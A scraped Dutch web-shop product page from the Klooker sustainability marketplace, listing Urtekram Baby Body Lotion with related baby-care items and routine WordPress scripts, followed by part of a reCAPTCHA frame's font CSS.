 }</style></head><body class="wp-singular product-template-default single single-product postid-15560 wp-custom-logo wp-theme-genesis wp-child-theme-klooker-theme theme-genesis pbg-body woocommerce woocommerce-page woocommerce-no-js header-full-width full-width-content genesis-breadcrumbs-visible"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D2ZBGB" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://klooker.nl/">Klooker</a></p><p class="site-description">Concrete hulp bij verduurzamen. Samen maken we duurzaam consumeren het nieuwe normaal!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-klooker-platform-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-21088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21088"><a href="/home"><span >Home</span></a></li><li id="menu-item-20847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20847"><a href="https://klooker.nl/product/"><span >Product</span></a></li><li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://klooker.nl/signup/"><span >Word lid</span></a></li><li id="menu-item-21464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21464"><a href="https://klooker.nl/login/"><span >Login</span></a></li></ul></div></nav><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-klooker-footer-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-21227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21227"><a href="https://klooker.nl/hetklookermanifest/"><span >Het Klooker Manifest</span></a></li><li id="menu-item-21228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21228"><a rel="privacy-policy" href="https://klooker.nl/privacy-cookies/"><span >Privacy en cookies</span></a></li><li id="menu-item-21229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21229"><a href="https://klooker.nl/algemene-voorwaarden/"><span >Algemene voorwaarden</span></a></li><li id="menu-item-21233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21233"><a href="https://klooker.nl/werken-bij-klooker/"><span >Werken bij Klooker</span></a></li><li id="menu-item-22944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22944"><a href="https://klooker.nl/klookercontact/"><span >Contact</span></a></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb"><span><span><a href="https://klooker.nl/">Home</a></span> &raquo; <span><a href="https://klooker.nl/demo-marktplaats/">Protected: DEMO Marktplaats</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Urtekram Baby Body Lotion</span></span></div><div data-slug="" class="wpf-search-container"><div class="woocommerce-notices-wrapper"></div><div id="product-15560" class="post-15560 product type-product status-publish has-post-thumbnail product_cat-baby product_cat-kinderen product_cat-verzorging-kinderen product_tag-big-green-smile product_tag-urtekram entry first instock product-type-external"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://klooker.nl/wp-content/uploads/2019/05/URTBABYBODYLOTION_main-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/URTBABYBODYLOTION_main.jpg"><img width="400" height="400" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/URTBABYBODYLOTION_main.jpg" class="wp-post-image" alt="" title="URTBABYBODYLOTION_main" data-caption="" data-src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/URTBABYBODYLOTION_main.jpg" data-large_image="https://klooker.nl/wp-content/uploads/2019/05/URTBABYBODYLOTION_main.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/URTBABYBODYLOTION_main.jpg 400w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/URTBABYBODYLOTION_main-150x150.jpg 150w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/URTBABYBODYLOTION_main-300x300.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/URTBABYBODYLOTION_main-180x180.jpg 180w" sizes="(max-width: 400px) 100vw, 400px" /></a></div></div></div><div class="summary"><h1 class="product_title entry-title">Urtekram Baby Body Lotion</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.55</bdi></span></p><form class="cart" action="https://www.biggreensmile.nl/products/urtekram-baby-body-lotion/urtbabybodylotion.aspx?productid=urtbabybodylotion" method="get"> <button type="submit" class="single_add_to_cart_button button alt">Buy product</button> <input type="hidden" name="productid" value="urtbabybodylotion" /></form><div class="product_meta"> <span class="sku_wrapper">SKU: <span class="sku">1f9ccb5da339</span></span> <span class="posted_in">Categories: <a href="https://klooker.nl/product-category/kinderen/baby/" rel="tag">Baby</a>, <a href="https://klooker.nl/product-category/kinderen/" rel="tag">KINDEREN</a>, <a href="https://klooker.nl/product-category/kinderen/verzorging-kinderen/" rel="tag">Verzorging</a></span> <span class="tagged_as">Tags: <a href="https://klooker.nl/product-tag/big-green-smile/" rel="tag">Big Green Smile</a>, <a href="https://klooker.nl/product-tag/urtekram/" rel="tag">Urtekram</a></span></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description"> Description </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p>Beschermt de tere huid van je baby.   hydrateert en beschermt.  Een lichte lotion vol met voedende plantaardige oliën en shea boter.  Absorbeert gemakkelijk en geeft je baby met zachte, gehydrateerde huid.  Zeer geschikt voor zowel gezicht en lichaam en misschien zelfs jezelf.  Zonder geurstoffen </p></div></div><section class="related products"><h2>Related products</h2><ul class="products columns-4"><li class="entry product type-product post-15542 status-publish first instock product_cat-baby product_cat-kinderen product_cat-verzorging-kinderen product_tag-big-green-smile product_tag-childs-farm has-post-thumbnail product-type-external"> <a href="https://klooker.nl/product/childs-farm-grapefruit-tea-tree-moisturiser/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/CFGRATEAMOIST_main.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/CFGRATEAMOIST_main.jpg 400w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/CFGRATEAMOIST_main-150x150.jpg 150w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/CFGRATEAMOIST_main-300x300.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/CFGRATEAMOIST_main-180x180.jpg 180w" sizes="auto, (max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">Childs Farm Grapefruit &amp; Tea Tree Moisturiser</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.20</bdi></span></span> </a><style></style><a href="https://www.biggreensmile.nl/products/childs-farm-grapefruit-tea-tree-moisturiser/cfgrateamoist.aspx?productid=cfgrateamoist" data-quantity="1" class="button product_type_external" data-product_id="15542" data-product_sku="5279e544c308" aria-label="Buy &ldquo;Childs Farm Grapefruit &amp; Tea Tree Moisturiser&rdquo;" aria-describedby="" rel="nofollow">Buy product</a></li><li class="entry product type-product post-15523 status-publish instock product_cat-baby product_cat-baby-2 product_cat-kinderen product_cat-verzorging-kinderen product_cat-verzorging-2 product_tag-bentley-organic product_tag-big-green-smile has-post-thumbnail product-type-external"> <a href="https://klooker.nl/product/bentley-organic-baby-zeep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/BENTBABSOAP_main.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/BENTBABSOAP_main.jpg 400w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/BENTBABSOAP_main-150x150.jpg 150w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/BENTBABSOAP_main-300x300.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/BENTBABSOAP_main-180x180.jpg 180w" sizes="auto, (max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">Bentley Organic Baby Zeep</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.59</bdi></span></span> </a><style></style><a href="https://www.biggreensmile.nl/products/bentley-organic-baby-zeep/bentbabsoap.aspx?productid=bentbabsoap" data-quantity="1" class="button product_type_external" data-product_id="15523" data-product_sku="d74a513ec121" aria-label="Buy &ldquo;Bentley Organic Baby Zeep&rdquo;" aria-describedby="" rel="nofollow">Buy product</a></li><li class="entry product type-product post-15524 status-publish instock product_cat-baby product_cat-kinderen product_cat-verzorging-kinderen product_tag-big-green-smile product_tag-dr-bronners has-post-thumbnail product-type-external"> <a href="https://klooker.nl/product/dr-bronners-shikakai-baby-mild-ongeparfumeerd-vloeibare-zeep-355ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="275" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/DRBSHIKAKAIBABY_main.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/DRBSHIKAKAIBABY_main.jpg 400w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/DRBSHIKAKAIBABY_main-300x206.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">Dr. Bronner&#39;s Shikakai Baby Mild Ongeparfumeerd Vloeibare Zeep &#8211; 355ml</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13.95</bdi></span></span> </a><style></style><a href="https://www.biggreensmile.nl/products/dr-bronners-shikakai-baby-mild-ongeparfumeerd-vloeibare-zeep-355ml/drbshikakaibaby.aspx?productid=drbshikakaibaby" data-quantity="1" class="button product_type_external" data-product_id="15524" data-product_sku="988af04de1ba" aria-label="Buy &ldquo;Dr. Bronner&#039;s Shikakai Baby Mild Ongeparfumeerd Vloeibare Zeep - 355ml&rdquo;" aria-describedby="" rel="nofollow">Buy product</a></li><li class="entry product type-product post-15520 status-publish last instock product_cat-baby product_cat-kinderen product_cat-verzorging-kinderen product_tag-big-green-smile product_tag-naif has-post-thumbnail product-type-external"> <a href="https://klooker.nl/product/naif-newborn-essentials/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/NAIFNEWBORNESS_main.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/NAIFNEWBORNESS_main.jpg 400w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/NAIFNEWBORNESS_main-150x150.jpg 150w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/NAIFNEWBORNESS_main-300x300.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/05/NAIFNEWBORNESS_main-180x180.jpg 180w" sizes="auto, (max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">NAÏF Newborn Essentials</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.32</bdi></span></span> </a><style></style><a href="https://www.biggreensmile.nl/products/naif-newborn-essentials/naifnewborness.aspx?productid=naifnewborness" data-quantity="1" class="button product_type_external" data-product_id="15520" data-product_sku="f27df8d7139c" aria-label="Buy &ldquo;NAÏF Newborn Essentials&rdquo;" aria-describedby="" rel="nofollow">Buy product</a></li></ul></section></div></div></main></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="https://my.studiopress.com/themes/breakthrough">Klooker</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a rel="nofollow" href="https://klooker.nl/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/klooker-theme\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1584434662]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1584434662&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();</script>  <script type="text/javascript">function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}</script> <script type="text/javascript">function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}</script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/klooker.nl\/product\/urtekram-baby-body-lotion\/#product","name":"Urtekram Baby Body Lotion","url":"https:\/\/klooker.nl\/product\/urtekram-baby-body-lotion\/","description":"Beschermt de tere huid van je baby.   hydrateert en beschermt.  Een lichte lotion vol met voedende plantaardige oli\u00ebn en shea boter.  Absorbeert gemakkelijk en geeft je baby met zachte, gehydrateerde huid.  Zeer geschikt voor zowel gezicht en lichaam en misschien zelfs jezelf.  Zonder geurstoffen\u00a0","image":"https:\/\/klooker.nl\/wp-content\/uploads\/2019\/05\/URTBABYBODYLOTION_main.jpg","sku":"1f9ccb5da339","offers":[{"@type":"Offer","price":"8.55","priceValidUntil":"2027-12-31","priceSpecification":{"price":"8.55","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/klooker.nl\/product\/urtekram-baby-body-lotion\/","seller":{"@type":"Organization","name":"Klooker","url":"https:\/\/klooker.nl"}}]}</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link rel='stylesheet' id='jquery-ui-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/color-filters/assets/css/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='ewd-uwcf-css-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/color-filters/assets/css/ewd-uwcf.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" id="caxton-utils-js-extra">var caxtonUtilProps = {"assetsUrl":"https:\/\/klooker.nl\/wp-content\/plugins\/caxton\/assets\/"};</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/klooker.nl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/klooker.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script type="text/javascript" src="//36xbvx19i5nv1297ndf21jcm-wpengine.netdna-ssl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdN16oUAAAAAIdaapYpwV6fPZ3neTZ7pCAuP-Un&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha = {"sitekey":"6LdN16oUAAAAAIdaapYpwV6fPZ3neTZ7pCAuP-Un","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="jetpack-stats-js-after">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"163905217\",\"post\":\"15560\",\"tz\":\"1\",\"srv\":\"klooker.nl\",\"j\":\"1:13.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "163905217", "15560" ]);</script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script>  <script type="text/javascript">jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '163905217', 'ui': 'null', 'url': 'https://klooker.nl', 'woo_version': '8.7.0', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '15560', 'pn': 'Urtekram Baby Body Lotion', 'pc': 'Baby/KINDEREN/Verzorging', 'pp': '8.55', 'pt': 'external', });
 });</script> <script type='text/javascript'>document.tidioChatCode = "v8ugdifrh2ifav4g1fdfa2fxr1qv1vdd";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/v8ugdifrh2ifav4g1fdfa2fxr1qv1vdd.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();</script><script defer src="//36xbvx19i5nv1297ndf21jcm-wpengine.netdna-ssl.com/wp-content/cache/autoptimize/js/autoptimize_93ddfa51bd9fe4a15fa2d23f28bcaf82.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdN16oUAAAAAIdaapYpwV6fPZ3neTZ7pCAuP-Un&co=aHR0cHM6Ly9rbG9va2VyLm5sOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o2yb6vys65nw
body_size: 48584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
